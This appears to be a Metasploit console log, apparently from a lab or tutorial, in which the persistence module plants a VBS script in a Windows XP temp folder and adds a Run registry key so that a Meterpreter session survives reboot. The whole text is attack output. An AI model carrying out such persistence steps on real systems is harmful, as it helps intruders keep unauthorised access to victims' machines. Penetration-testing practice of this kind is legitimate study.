 msf exploit(persistence) > exploit -j
[*] Exploit running as background job.
[*] Running persistent module against IE8WINXP via session ID: 1
[+] Persistent VBS script written on IE8WINXP to C:\WINDOWS\TEMP\CnaPyC.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\LnxyuBaDkmtZ
[+] Installed autorun on IE8WINXP as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\LnxyuBaDkmtZ
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/IE8WINXP_20171010.3704/IE8WINXP_20171010.3704.rc